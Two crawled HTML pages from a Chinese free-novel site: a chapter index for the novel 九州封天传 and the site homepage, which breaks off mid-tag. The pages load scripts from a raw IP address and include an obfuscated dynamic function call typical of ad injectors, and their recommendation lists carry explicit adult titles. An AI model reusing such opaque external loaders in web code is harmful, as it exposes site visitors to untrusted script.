

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fupuds.com/showread/1968810469.html
body_size: 5697
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>九州封天传(长安西樵)TXT免费下载_精彩无弹窗下载 _富普读书 </title><meta name="keywords" content="九州封天传(长安西樵)TXT免费下载_精彩无弹窗下载" /><meta name="description" content="独家完整版小说九州封天传是长安西樵倾心创作的一本英雄无敌、古典、奇遇类小说，这本小说的主角是凫看,溪月,涉星，书中主要讲述了：《九州封天传》这本小说文笔细腻，人物刻画鲜明，每个人物的性格都有各自的特点..." /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.fupuds.com/showread/1968810469.html" /><meta name="apple-mobile-web-app-title" content="富普读书" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.fupuds.com/showread/1968810469.html" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://172.247.93.92:61234/xcdn6/css/_45106f1c.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:book_name" content="九州封天传"/><meta property="og:novel:latest_chapter_name" content="第三十章我会很有钱的，哥你信吗？ 九州封天传"/><meta property="og:url" content="https://fupuds.com/showread/1968810469.html"/><meta property="og:type" content="novel"/><meta property="og:novel:author" content="长安西樵"/><meta property="og:novel:category" content="古典仙侠"/><meta property="og:description" content="独家完整版小说九州封天传是长安西樵倾心创作的一本英雄无敌、古典、奇遇类小说，这本小说的主角是凫看,溪月,涉星，书中主要讲述了：《九州封天传》这本小说文笔细腻，人物刻画鲜明，每个人物的性格都有各自的特点..."/><meta property="og:novel:latest_chapter_url" content="https://fupuds.com/showread/1968810469/30.html"/><meta property="og:image" content="//cdn.fupuds.com/standard/qLUL/41231.jpg?sm"/><meta property="og:title" content="九州封天传"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:update_time" content="2019-04-26"/><meta property="og:novel:read_url" content="https://fupuds.com/showread/1968810469.html"/><script>var ADN='z23',COOKIE_PRE='5yl03',CDNV='318',xCoverList=[],DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='富普读书',CDN='https://172.247.93.92:61234/xcdn6/',TJN='uv',TWPC='hk',CAD=0,MOD='',TWMO='tw',FORM_HASH='565e23cag9bstc',TJ='R355yl03',DOMA='fupuds.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.fupuds.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="富普读书"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">富普读书</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜要查找的作品或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/xiaoyuanxiaoshuo/">校园小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/cate/">作品分类</a></li><li><a href="/over.html">完结作品</a></li><li><a href="/remeng.html">榜单作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.fupuds.com/showread/1968810469.html" title="九州封天传">手机阅读《九州封天传》</a></div><a href="/">富普读书</a> &gt; <a href="/kehuanxiaoshuo/">科幻小说</a> &gt; <a href="/showread/1968810469.html">九州封天传</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.fupuds.com/standard/qLUL/41231.jpg?sm" author="长安西樵" alt="九州封天传" /><span class="b"></span></div><div id="info"><h1>九州封天传</h1><p>作者：<a href="/author/957f5b89897f6a35L.html" target="_blank">长安西樵</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="qLUL1" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="qLUL1" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiazai/1968810469/">TXT下载</a></p><p>更新时间：2019-04-26 14:12:33&nbsp;[共30章] <p>最新：<a href="/showread/1968810469/30.html" title="">第三十章我会很有钱的，哥你信吗？</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>独家完整版小说<a href="/x/6bq9mm2qbzkhg.html">九州封天传</a>是长安西樵倾心创作的一本英雄无敌、古典、奇遇类小说，这本小说的主角是<a href="/leading/51eb770bL.html">凫看</a>,<a href="/leading/6eaa6708L.html">溪月</a>,<a href="/leading/6d89661fL.html">涉星</a>，书中主要讲述了：《九州封天传》这本小说文笔细腻，人物刻画鲜明，每个人物的性格都有各自的特点，且每个人物的出场都有目的，铺垫了下面的文章，情节跌宕起伏不拖泥带水，文章不长却很完整，内容很吸引人，不老套，很喜欢。</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/showread/L9uK.html" target="_blank" title="仙路春秋">仙路春秋</a><a href="/catalog/gd2EsP3.html" title="甜蜜花香柚子小说在线阅读" target="_blank">甜蜜花香柚子小说在线阅读</a> (法宝小说) 、 <a href="/showread/xccZ.html" target="_blank" title="【繁】炖肉记（高H,1v1）">【繁】炖肉记（高H,1v1）</a> (高辣小说) 、 <a href="/showread/Dxmg.html" target="_blank" title="季先生的启明星（军帝隐婚：重生全能天后）">季先生的启明星（军帝隐婚：重生全能天后）</a> (都市情缘) 、 <a href="/showread/shg7.html" target="_blank" title="科技翻译家">科技翻译家</a> (游戏小说) 、 <a href="/showread/xvbh.html" target="_blank" title="触手战略．催眠调教">触手战略．催眠调教</a><a href="/catalog/Z6a0Bi8X.html" title="体育生男朋友把女朋友扔下楼" target="_blank">体育生男朋友把女朋友扔下楼</a> (高辣小说) 、 <a href="/showread/aU9Z.html" target="_blank" title="通天仕途">通天仕途</a><a href="/catalog/zg98tlP.html" title="改11问道" target="_blank">改11问道</a> (特工小说) 、 <a href="/showread/DG8D.html" target="_blank" title="我家果园成了异界垃圾场">我家果园成了异界垃圾场</a> (阳光小说) 、 <a href="/showread/LBZu.html" target="_blank" title="魔教教主太妖孽">魔教教主太妖孽</a> (穿越重生) 、 <a href="/showread/9ABi.html" target="_blank" title="山村女教尸">山村女教尸</a> (恐怖惊悚) 、 <a href="/showread/xuDb.html" target="_blank" title="夜心万万_新御书屋">夜心万万_新御书屋</a><a href="/catalog/YXDEi0p.html" title="女友因为分手轻生男方有责任吗" target="_blank">女友因为分手轻生男方有责任吗</a> (高辣小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《九州封天传》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/showread/1968810469/30.html">第三十章我会很有钱的，哥你信吗？</a></dd><dd><a href="/showread/1968810469/29.html">第二十九章命运的窥探</a></dd><dd><a href="/showread/1968810469/28.html">第二十八章无罪之罪</a></dd><dd><a href="/showread/1968810469/27.html">第二十七章抓药风波</a></dd><dd><a href="/showread/1968810469/26.html">第二十六章糖葫芦和包子</a></dd><dd><a href="/showread/1968810469/25.html">第二十五章射猎少年</a></dd><dd><a href="/showread/1968810469/24.html">二十四章仿佛鬼动</a></dd><dd><a href="/showread/1968810469/23.html">第二十三章都是孩子</a></dd><dd><a href="/showread/1968810469/22.html">二十二章鲲和凫</a></dd><dd><a href="/showread/1968810469/21.html">二十一章倾尽所有，才让我格外英勇</a></dd><dd><a href="/showread/1968810469/20.html">二十章醉卧晨风闻星雨</a></dd><dd><a href="/showread/1968810469/19.html">十九章流漓之人</a></dd><dt>《九州封天传》 正文 </dt><dd><a href="/showread/1968810469/1.html">第一章夜起风澜</a></dd><dd><a href="/showread/1968810469/2.html">第二章封禅计划</a></dd><dd><a href="/showread/1968810469/3.html">第三章星火燎原</a></dd><dd><a href="/showread/1968810469/4.html">第四章命运的交锋</a></dd><dd><a href="/showread/1968810469/5.html">第五章乖孩子</a></dd><dd><a href="/showread/1968810469/6.html">第六章初遇溪月</a></dd><dd><a href="/showread/1968810469/7.html">第七章魔鬼的契约</a></dd><dd><a href="/showread/1968810469/8.html">第八章上路</a></dd><dd><a href="/showread/1968810469/9.html">第九章冲关</a></dd><dd><a href="/showread/1968810469/10.html">第十章将乱</a></dd><dd><a href="/showread/1968810469/11.html">第十一章诡异村庄</a></dd><dd><a href="/showread/1968810469/12.html">第十二章士兵，明火执仗</a></dd><dd><a href="/showread/1968810469/13.html">第十三章弱肉强食</a></dd><dd><a href="/showread/1968810469/14.html">第十四章黑冰台</a></dd><dd><a href="/showread/1968810469/15.html">第十五章密林杀机</a></dd><dd><a href="/showread/1968810469/16.html">第十六章母亲的线索</a></dd><dd><a href="/showread/1968810469/17.html">第十七章焱凰鸟</a></dd><dd><a href="/showread/1968810469/18.html">第十八章踏出家门深似海，从此孩提是从前</a></dd><dd><a href="/showread/1968810469/19.html">十九章流漓之人</a></dd><dd><a href="/showread/1968810469/20.html">二十章醉卧晨风闻星雨</a></dd><dd><a href="/showread/1968810469/21.html">二十一章倾尽所有，才让我格外英勇</a></dd><dd><a href="/showread/1968810469/22.html">二十二章鲲和凫</a></dd><dd><a href="/showread/1968810469/23.html">第二十三章都是孩子</a></dd><dd><a href="/showread/1968810469/24.html">二十四章仿佛鬼动</a></dd><dd><a href="/showread/1968810469/25.html">第二十五章射猎少年</a></dd><dd><a href="/showread/1968810469/26.html">第二十六章糖葫芦和包子</a></dd><dd><a href="/showread/1968810469/27.html">第二十七章抓药风波</a></dd><dd><a href="/showread/1968810469/28.html">第二十八章无罪之罪</a></dd><dd><a href="/showread/1968810469/29.html">第二十九章命运的窥探</a></dd><dd><a href="/showread/1968810469/30.html">第三十章我会很有钱的，哥你信吗？</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/showread/1968810469/mulu_1.html">首页</a><a href="/showread/1968810469/mulu_1.html">上一页</a><b>1</b><a href="/showread/1968810469/mulu_1.html">下一页</a><a href="/showread/1968810469/mulu_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/showread/aAhG.html" target="_blank" title="小白兔三部曲">小白兔三部曲</a>、 <a href="/showread/1628911511.html" target="_blank" title="[综]八一八我那瞎了眼的现任">[综]八一八我那瞎了眼的现任</a>、 <a href="/catalog/zY28DU1v.html" title="桃花村的故事柱子" target="_blank">桃花村的故事柱子</a>、 <a href="/showread/BNV2.html" target="_blank" title="极品特种兵">极品特种兵</a>、 <a href="/showread/AgTh.html" target="_blank" title="暮色失格">暮色失格</a>、 <a href="/showread/a69.html" target="_blank" title="娱乐之逆袭">娱乐之逆袭</a>、 <a href="/showread/xh8l.html" target="_blank" title="爱欲之牢（高H，剧情肉，三角恋）">爱欲之牢（高H，剧情肉，三角恋）</a>、 <a href="/showread/qYTj.html" target="_blank" title="母爱的光辉（修订版）">母爱的光辉（修订版）</a>、 <a href="/showread/hNhT.html" target="_blank" title="有请下一位天才中单">有请下一位天才中单</a>、 <a href="/showread/L86I.html" target="_blank" title="请回答二零一四">请回答二零一四</a>、 <a href="/catalog/GeOnBU8L.html" title="私人挖掘阴沉木犯法吗" target="_blank">私人挖掘阴沉木犯法吗</a>、 <a href="/showread/9b26.html" target="_blank" title="战神霸世">战神霸世</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>⑴ 《九州封天传》为作者长安西樵原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>⑵ 《九州封天传》是一篇精彩的玄幻奇幻类作品，希望广大书友支持正版，支持作者。 </p><p>⑶ 《九州封天传》为网站作者长安西樵所著虚构作品，本站只为广大书友提供免费电子阅读平台，作品中的观点和立场与本站的立场无关，不涉及任何真实人物、事件，请勿将杜撰作品与现实挂钩。 </p><p>*. <a href="/x/6bq9mm2qbzkhg.html">九州封天传更新30章精彩阅读-免费全文阅读-长安西樵</a>/<span class="gray">2017-12-20 11:47:34</span></p><p>*. <a href="/x/oe8yrrsygzesa.html">九州封天传全集最新列表-长安西樵 凫看和溪月和涉星-精彩无弹窗阅读</a>/<span class="gray">2018-04-12 21:17:26</span></p><p>*. <a href="/x/xvk9nnu0zoo2a.html">九州封天传全文阅读-长安西樵无弹窗阅读</a>/<span class="gray">2018-04-26 20:13:42</span></p><p>*. <a href="/showread/1968810469_584845729.html">九州封天传全集最新列表-长安西樵最新章节全文免费阅读</a>/<span class="gray">2018-01-25 23:44:47</span></p><p>*. <a href="/showread/1968810469_1985338795.html">九州封天传-免费全文-长安西樵 最新章节全文免费阅读-凫看和溪月和涉星</a>/<span class="gray">2019-09-07 00:52:39</span></p><p><a href="/showread/1968810469/111.225.149.180.html" class="gray">111.225.149.180</a> / <a href="/showread/1968810469/62.234.97.152.html" class="gray">62.234.97.152</a> / <a href="/showread/1968810469/42.92.106.180.html" class="gray">42.92.106.180</a> / <a href="/showread/1968810469/106.8.131.80.html" class="gray">106.8.131.80</a> / <a href="/showread/1968810469/17.22.245.216.html" class="gray">17.22.245.216</a> / <a href="/showread/1968810469/123.245.212.40.html" class="gray">123.245.212.40</a> / <a href="/showread/1968810469/116.132.138.164.html" class="gray">116.132.138.164</a> / <a href="/showread/1968810469/182.118.237.68.html" class="gray">182.118.237.68</a> / <a href="/showread/1968810469/39.144.124.48.html" class="gray">39.144.124.48</a> / <a href="/showread/1968810469/112.65.62.196.html" class="gray">112.65.62.196</a> / </p></div></div><script src="/click/1968810469"></script><script src="/5yl3p/318.z2r1k1"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.fupuds.com/">富普读书</a>(fupuds.com) All Rights Reserved. <a href="//hk.fupuds.com/showread/1968810469.html" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/kmailUmsvZ.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:61234/xcdn6/js/_init.js?318"></script><script src="https://172.247.93.92:61234/xcdn6/www1/_common.js?318"></script><script use="30.148ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fupuds.com/?FROM=bjs&u=BJS
body_size: 8667
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>富普读书-热门小说应有尽有</title><meta name="keywords" content="富普读书|言情小说|言情小说|言情小说在线阅读|免费言情小说小说排行榜" /><meta name="description" content="富普读书是海量免费小说网站，拥有不错架空历史以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.fupuds.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="富普读书" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.fupuds.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://172.247.93.92:61234/xcdn6/css/_45106f1c.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><script>var ADN='z23',COOKIE_PRE='5yl03',CDNV='318',xCoverList=[],DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='富普读书',CDN='https://172.247.93.92:61234/xcdn6/',TJN='uv',TWPC='hk',CAD=0,MOD='',TWMO='tw',FORM_HASH='7801c548g9bstd',TJ='R355yl03',DOMA='fupuds.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.fupuds.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="富普读书"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">富普读书</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜要查找的作品或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/xiaoyuanxiaoshuo/">校园小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/cate/">作品分类</a></li><li><a href="/over.html">完结作品</a></li><li><a href="/remeng.html">榜单作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/showread/jcKs.html" title=""><img data-lazy="//cdn.fupuds.com/upjpg/2/2re.jpg?sm" alt="我和我家猫崽子官宣了（娱乐圈）" author="暖色色" src="/kloadL9qs.svg" /></a></div><dl><dt><span>暖色色</span><a href="/showread/jcKs.html" title="">我和我家猫崽子官宣了（娱乐圈）</a></dt><dd>晋江VIP完结 当前被收藏数：2107 营养液数：194 文章积分：21,379,838 文案：十八线小明星...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showread/g6mh.html" title=""><img data-lazy="//cdn.fupuds.com/upjpg/q/dK5u.jpg?sm" alt="病弱大佬的独宠咸鱼" author="玄鹿游原" src="/kloadL9qs.svg" /></a></div><dl><dt><span>玄鹿游原</span><a href="/showread/g6mh.html" title="">病弱大佬的独宠咸鱼</a></dt><dd>晋江VIP完结 当前被收藏数：21742 营养液数：7356 文章积分：269,789,024 文案： 本文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showread/qkU8.html" title=""><img data-lazy="//cdn.fupuds.com/upjpg/r/epAG.jpg?sm" alt="万虫迷雄虫今天也是专宠老婆[虫族]" author="暮雨雨" src="/kloadL9qs.svg" /></a></div><dl><dt><span>暮雨雨</span><a href="/showread/qkU8.html" title="">万虫迷雄虫今天也是专宠老婆[虫族]</a></dt><dd>晋江VIP完结 总书评数：1523 当前被收藏数：12229 营养液数：1684 文章积分：161,423,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showread/DZLI.html" title=""><img data-lazy="//cdn.fupuds.com/upjpg/4/40K.jpg?sm" alt="若华的小时空直播间" author="弄雪天子" src="/kloadL9qs.svg" /></a></div><dl><dt><span>弄雪天子</span><a href="/showread/DZLI.html" title="">若华的小时空直播间</a></dt><dd>起点女生网VIP完结 282.68万字  356.71万阅文总点击  2.74万会员周点击  76.1万总推...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showread/DUl1.html" title=""><img data-lazy="//cdn.fupuds.com/upjpg/c/pCG.jpg?sm" alt="全草原的大猫排队等我撸" author="故乡异客" src="/kloadL9qs.svg" /></a></div><dl><dt><span>故乡异客</span><a href="/showread/DUl1.html" title="">全草原的大猫排队等我撸</a></dt><dd>晋江VIP完结 当前被收藏数：22316  营养液数：41223  文章积分：425,025,920  【原...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showread/qubK.html" title=""><img data-lazy="//cdn.fupuds.com/upjpg/r/eu2Y.jpg?sm" alt="垂耳兔的信息素让总裁真香（ABO）" author="公子书生" src="/kloadL9qs.svg" /></a></div><dl><dt><span>公子书生</span><a href="/showread/qubK.html" title="">垂耳兔的信息素让总裁真香（ABO）</a></dt><dd>书耽VIP完结 总字数：62.5万●点击：189.1万●收藏：17143●推荐：3154 文案： 甜软可爱o...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">同人</span><span class="s2"><a href="/showread/kLc1.html" title="">（网王同人）恰似你的温柔</a></span><span class="s5">卿妃</span></li><li><span class="s1">公主</span><span class="s2"><a href="/showread/Lkk1.html" title="">死生契阔</a></span><span class="s5">引煜</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/showread/a1vc.html" title="">我有颜他有钱</a></span><span class="s5">墨西柯</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/showread/6LBk.html" title="">文工团美人认错随军对象</a></span><span class="s5">似伊</span></li><li><span class="s1">洪荒</span><span class="s2"><a href="/showread/qTUA.html" title="">冬日自杀计划</a></span><span class="s5">长夏不逝</span></li><li><span class="s1">才女</span><span class="s2"><a href="/showread/x8bq.html" title="">田七(H)</a></span><span class="s5">茶迷</span></li><li><span class="s1">别后</span><span class="s2"><a href="/showread/giBh.html" title="">当老实人穿成渣受[快穿]</a></span><span class="s5">逢花便折</span></li><li><span class="s1">腹黑</span><span class="s2"><a href="/showread/Babp.html" title="">你佛慈悲还酷</a></span><span class="s5">野有死鹿</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/showread/yPab.html" title="">悔不该拒这门婚</a></span><span class="s5">草莓酱w</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/showread/N7xp.html" title="">渣攻总为我痛哭流涕[快穿]</a></span><span class="s5">木一了</span></li><li><span class="s1">言情</span><span class="s2"><a href="/showread/g71G.html" title="">我和我的死对头看了百合文之后</a></span><span class="s5">落沉倾城</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/showread/gG7i.html" title="">网恋爹系男友以为我很穷</a></span><span class="s5">木炽丹枝</span></li><li><span class="s1">青春</span><span class="s2"><a href="/showread/TVPc.html" title="">总攻来袭[快穿]！</a></span><span class="s5">一蔻一池</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/showread/svUD.html" title="">重生后我被竹马掰弯了</a></span><span class="s5">谢青吾</span></li><li><span class="s1">萌系</span><span class="s2"><a href="/showread/Nsk2.html" title="">得天独宠[快穿]</a></span><span class="s5">痴嗔本真</span></li><li><span class="s1">淡定</span><span class="s2"><a href="/showread/ghsx.html" title="">月影骨董鉴定帖</a></span><span class="s5">谷崎泉</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/showread/17T.html" target="_blank" title="异都风流"><img data-lazy="//cdn.fupuds.com/standard/17T/3226.jpg?sm" alt="异都风流" author="唐三藏" /></a></div><dl><dt><a href="/showread/17T.html" title="异都风流">异都风流</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/showread/jV2I.html" title="我不觉得我有病啊">我不觉得我有病啊</a>/一碗叉烧</li><li><a href="/showread/g691.html" title="追赶">追赶</a>/风溯溪</li><li><a href="/showread/APyu.html" title="徐记小餐馆[美食]">徐记小餐馆[美食]</a>/屋顶上的小笼包</li><li><a href="/showread/A826.html" title="在各个世界当咸鱼二代">在各个世界当咸鱼二代</a>/蛛于</li><li><a href="/showread/pUgT.html" title="胭脂染帝业">胭脂染帝业</a>/端木摇</li><li><a href="/showread/A9Lu.html" title="（综漫同人）锵锵，可莉登场">（综漫同人）锵锵，可莉登场</a>/婷云月</li><li><a href="/showread/Lpa9.html" title="娇妻太胸悍">娇妻太胸悍</a>/长袖扇舞</li><li><a href="/showread/1988076165.html" title="四合院之冒牌傻柱">四合院之冒牌傻柱</a>/文盲小白777</li><li><a href="/showread/1524582601.html" title="快穿攻略：妖孽男配，别黑化！">快穿攻略：妖孽男配，别黑化！</a>/金鸾殿</li><li><a href="/showread/ah8.html" title="食物链顶端的男人">食物链顶端的男人</a>/熊狼狗</li></ul></div><div class="content"><h2>校园小说</h2><div class="top"><div class="image"><a href="/showread/sblq.html" target="_blank" title="隐衷"><img data-lazy="//cdn.fupuds.com/standard/sblq/40945.jpg?sm" alt="隐衷" author="余酲" /></a></div><dl><dt><a href="/showread/sblq.html" title="隐衷">隐衷</a></dt><dd>作者：余酲 七年前的一个雨夜，唐柊左手拎着新买的书包，右手撑伞，站在台阶上居高临下地看着尹谌，用比落在身上的...</dd></dl><div class="clear"></div></div><ul><li><a href="/showread/k167.html" title="（王子变青蛙同人）真爱的美丽与忧伤">（王子变青蛙同人）真爱的美丽与忧伤</a>/柳敏</li><li><a href="/showread/q1gN.html" title="你别偷偷喜欢我">你别偷偷喜欢我</a>/竹泠</li><li><a href="/showread/pDKi.html" title="他来自大星辰海[快穿]">他来自大星辰海[快穿]</a>/阿淳</li><li><a href="/showread/AcAB.html" title="放映日光">放映日光</a>/潭允</li><li><a href="/showread/gKcG.html" title="装A后被国民弟弟抱了[穿书]">装A后被国民弟弟抱了[穿书]</a>/烤肉年糕团</li><li><a href="/showread/h7VY.html" title="重生九零之为母当自强">重生九零之为母当自强</a>/金面佛</li><li><a href="/showread/AG7v.html" title="拍暧昧照被学长发现后">拍暧昧照被学长发现后</a>/幺幺玖先生</li><li><a href="/showread/LIhI.html" title="daughter of bitch">daughter of bitch</a>/venerealulcer</li><li><a href="/showread/hxjD.html" title="绝对救赎">绝对救赎</a>/江萝萝</li><li><a href="/showread/ANyZ.html" title="穿成万人迷文里的万人嫌">穿成万人迷文里的万人嫌</a>/水果扣</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/showread/LKYY.html" target="_blank" title="帝子桑"><img data-lazy="//cdn.fupuds.com/standard/LKYY/38829.jpg?sm" alt="帝子桑" author="K兽" /></a></div><dl><dt><a href="/showread/LKYY.html" title="帝子桑">帝子桑</a></dt><dd>简介 数百年的子桑皇朝，一朝覆灭，血脉皆断。 百年权臣柏氏接管帝位，建立新的王朝。 她，一出生就是亡国...</dd></dl><div class="clear"></div></div><ul><li><a href="/showread/qv1u.html" title="东厂观察笔记/观鹤笔记">东厂观察笔记/观鹤笔记</a>/她与灯</li><li><a href="/showread/338307387.html" title="小豆蔻">小豆蔻</a>/不止是颗菜</li><li><a href="/showread/1862484619.html" title="官榜">官榜</a>/隐为者</li><li><a href="/showread/AjIh.html" title="风月狩">风月狩</a>/尤四姐</li><li><a href="/showread/2017997299.html" title="了了">了了</a>/哀蓝</li><li><a href="/showread/by8.html" title="（BL-隋唐同人）[秦琼重生]谈场非一般的恋爱">（BL-隋唐同人）[秦琼重生]谈场非一般的恋爱</a>/珠思吟</li><li><a href="/showread/kUy.html" title="嫡长公主">嫡长公主</a>/嫡长公主</li><li><a href="/showread/gvpV.html" title="拯救偏执首辅后">拯救偏执首辅后</a>/诗瓷</li><li><a href="/showread/T2Nx.html" title="重生之暴君攻略系统">重生之暴君攻略系统</a>/白衣慕卿相</li><li><a href="/showread/11mj.html" title="少爷万受无疆">少爷万受无疆</a>/萧玉岚舒</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/showread/ZBsB.html" target="_blank" title="成为合欢宗卧底后攻略了师尊"><img data-lazy="//cdn.fupuds.com/upjpg/t/gEet.jpg?sm" alt="成为合欢宗卧底后攻略了师尊" author="橘白九两" /></a></div><dl><dt><a href="/showread/ZBsB.html" title="成为合欢宗卧底后攻略了师尊">成为合欢宗卧底后攻略了师尊</a></dt><dd>晋江VIP完结 总书评数：542 当前被收藏数：3638 营养液数：471 文章积分：39,309,400 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/showread/DZcG.html" title="造反成功后">造反成功后</a>/烟波江南</li><li><a href="/showread/AIpk.html" title="被献给奸臣后">被献给奸臣后</a>/戎酒</li><li><a href="/showread/UKcx.html" 